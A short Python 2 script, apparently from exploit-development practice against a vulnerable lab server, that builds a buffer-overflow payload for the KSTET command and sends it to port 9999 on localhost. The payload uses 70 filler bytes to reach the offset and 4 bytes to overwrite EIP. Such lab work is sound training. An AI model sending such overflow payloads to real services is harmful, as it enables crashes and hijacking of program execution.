 1 import socket
2 import os
3 import sys
4
5 vuln_command = "KSTET "
6 crash = 94
7 offset = 70
8 eip = 4
9
10 payload = ""
11 payload += vuln_command
12 payload += "A" * offset
13 payload += "B" * eip
14 payload += "C" * (crash - len(payload))
15
16 print "[+] Sending buffer (Size: %d)" % len(payload)
17
18 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 s.connect(('127.0.0.1', 9999))
20 print(s.recv(1024))
21 s.send(payload)
22 s.close()
23